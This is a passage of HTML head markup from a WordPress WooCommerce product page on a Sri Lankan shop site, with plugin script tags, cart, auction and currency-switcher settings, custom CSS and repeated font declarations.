var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"\u20a8","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"98b4d169d9","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/shop\/blossom-2\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.3" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product/45604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://gewattha.com/shop/blossom-2/" />
<link rel='shortlink' href='https://gewattha.com/?p=45604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gewattha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
